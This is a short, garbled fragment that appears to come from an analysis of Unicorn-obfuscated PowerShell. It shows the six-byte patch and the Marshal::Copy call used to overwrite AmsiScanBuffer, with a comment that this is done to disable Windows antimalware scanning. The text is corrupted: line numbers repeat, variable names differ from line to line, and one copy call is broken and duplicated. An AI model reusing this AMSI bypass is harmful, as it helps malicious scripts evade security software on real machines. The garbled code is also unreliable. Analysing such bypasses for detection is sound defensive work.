175 $E02FbkzaW = [0xBB, 0x57, 0x00, 0x07, 0x80, 0xC3]
176 # CO2FbkzaW = [0xBB, 0x57, 0x00, 0x07, 0x80, 0xC3]
177 # Copy (byte[] source, int startIndex, IntPtr destination, int length);
189 # Change the code of AmsiScanBuffer to disable it.
189 # Change the code of AmsiScanBuffer to disable it.
189 # Copy (byte[] source, Marshal]::Copy(SE02FbkzaW, 0, $NqrUMwF, 6)
```

Unicorn obfuscated powershell analysis